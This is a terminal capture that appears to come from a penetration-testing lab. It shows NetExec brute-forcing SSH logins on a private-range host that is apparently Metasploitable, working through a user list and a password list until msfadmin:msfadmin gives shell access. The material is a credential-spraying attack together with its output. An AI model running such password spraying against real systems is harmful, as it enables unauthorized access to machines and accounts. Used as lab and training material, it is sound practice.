 ┌──(kiel㉿NWS23010066)-[/usr/share/wordlists]
└─$ nxc ssh 192.168.21.133 -u userlist.txt -p passlist.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing VNC protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WMI protocol database
[*] Initializing NFS protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
SSH 192.168.21.133 22 192.168.21.133 [*] SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
SSH 192.168.21.133 22 192.168.21.133 [-] admin:1234
SSH 192.168.21.133 22 192.168.21.133 [-] msfadmin:1234
SSH 192.168.21.133 22 192.168.21.133 [-] anonymous:1234
SSH 192.168.21.133 22 192.168.21.133 [-] user:1234
SSH 192.168.21.133 22 192.168.21.133 [-] test:1234
SSH 192.168.21.133 22 192.168.21.133 [-] admin:msfadmin
SSH 192.168.21.133 22 192.168.21.133 [+] msfadmin:msfadmin Linux - Shell access!